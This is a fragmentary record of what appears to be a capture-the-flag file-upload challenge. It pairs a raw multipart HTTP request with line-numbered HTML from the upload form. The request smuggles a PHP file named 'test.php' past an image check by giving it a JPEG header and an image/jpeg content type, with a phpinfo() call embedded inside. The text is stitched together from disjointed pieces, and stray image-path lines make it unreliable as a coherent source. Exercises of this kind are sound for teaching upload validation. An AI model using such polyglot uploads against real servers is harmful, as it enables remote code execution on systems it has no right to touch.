 Connection: keep-alive
------WebKitFormBoundarywdThste3W4JI95q0
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundarywdThste3W4JI95q0
Content-Disposition: form-data; name="uploadedfile"; filename="test.php"
Content-Type: image/jpeg
ÿØÿàJFIFHHÿþ[Photo by David Crawshaw, 2002-01-28
Image composition by David Crawshaw, 2004-09-08, GFDLÿÛ
ÿÂÝô"ÿÄ
<?php phpinfo(); ?>
------WebKitFormBoundarywdThste3W4JI95q0--
type="file" id="fileSelect"
accept="image/jpeg"/>
42 <input type="submit" value="
Upload File" style="
color:black"/>
43 </form>
44 <br>
45 <p id="errorMsg">
I only accept <b>
small-sized
</b>
JPEG submissions. I'll give
zeroes to those fools who
tried to upload other file
formats!
</p>
46 <p id="uploadtext">
</p>
47 <p>
Sorry, your submission is
not recognized as a JPEG
file by the back-end!
</p>